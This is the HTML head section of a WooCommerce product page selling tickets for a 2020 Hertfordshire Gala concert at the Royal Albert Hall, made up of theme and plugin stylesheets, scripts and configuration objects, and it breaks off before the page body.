

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bsfv.co.uk/product/hertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020/
body_size: 53254
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://bsfv.co.uk/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>Hertfordshire Gala 2020 – 7.45pm Concert &#8211; Royal Albert Hall, London &#8211; 08/03/2020 | Black Swan</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel='dns-prefetch' href='//efc7xjax2sg.exactdn.com' />
<link rel='preconnect' href='//efc7xjax2sg.exactdn.com' />
<link rel='preconnect' href='//efc7xjax2sg.exactdn.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Black Swan &raquo; Feed" href="https://bsfv.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Swan &raquo; Comments Feed" href="https://bsfv.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Black Swan &raquo; Hertfordshire Gala 2020 – 7.45pm Concert &#8211; Royal Albert Hall, London &#8211; 08/03/2020 Comments Feed" href="https://bsfv.co.uk/product/hertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020/feed/" />
<meta content="Divi v.4.27.5" name="generator"/><link rel='stylesheet' id='wp-block-library-css' href='https://efc7xjax2sg.exactdn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wtfdivi-user-css-css' href='https://efc7xjax2sg.exactdn.com/wp-content/uploads/wtfdivi/wp_head.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=v4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=v4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/img/delete.png?strip=all);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/supreme-modules-pro-for-divi/styles/style.min.css?ver=4.9.97.23' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://efc7xjax2sg.exactdn.com/easyio-fonts/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-magnific-popup-css' href='https://efc7xjax2sg.exactdn.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/css/magnific_popup.css?ver=4.9.97.23' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-swiper-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/swiper.css?ver=4.9.97.23' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-popup-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/popup.css?ver=4.9.97.23' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-animate-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/animate.css?ver=4.9.97.23' type='text/css' media='all' />
<link rel='stylesheet' id='dsm-readmore-css' href='https://efc7xjax2sg.exactdn.com/wp-content/plugins/supreme-modules-pro-for-divi/public/css/readmore.css?ver=4.9.97.23' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://efc7xjax2sg.exactdn.com/wp-content/themes/Divi/style-static.min.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/bsfv.co.uk\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/bsfv.co.uk\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/bsfv.co.uk\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/bsfv.co.uk","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7.4" id="woof-husky-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=v4.4.3" id="advanced-flat-rate-shipping-for-woocommerce-js"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/bsfv.co.uk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
